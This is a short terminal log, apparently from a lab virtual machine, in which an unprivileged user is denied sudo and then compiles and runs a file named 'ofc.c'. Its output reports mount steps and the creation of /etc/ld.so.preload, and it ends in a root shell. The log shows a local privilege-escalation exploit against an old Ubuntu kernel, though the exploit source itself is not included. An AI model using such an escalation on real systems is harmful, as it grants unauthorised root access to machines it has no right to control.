 john  synerdyn
john@vbox:/home$ cd synerdyn/
john@vbox:/home/synerdyn$ ls
john@vbox:/home/synerdyn$ mkdir test
mkdir: cannot create directory ‘test’: Permission denied
john@vbox:/home/synerdyn$ sudo mkdir test
[sudo] password for john:
john is not in the sudoers file.  This incident will be reported.
john@vbox:/home/synerdyn$ hostname
vbox
john@vbox:/home/synerdyn$ uname -a
Linux vbox 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32:37 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
john@vbox:/home/synerdyn$ cd /home/john/
john@vbox:~$ gcc
gcc: fatal error: no input files
compilation terminated.
john@vbox:~$ nano ofc.c
john@vbox:~$ gcc ofc.c -o ofc
john@vbox:~$ ls
ofc  ofc.c
john@vbox:~$ ./ofc
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /home/synerdyn
# ls
#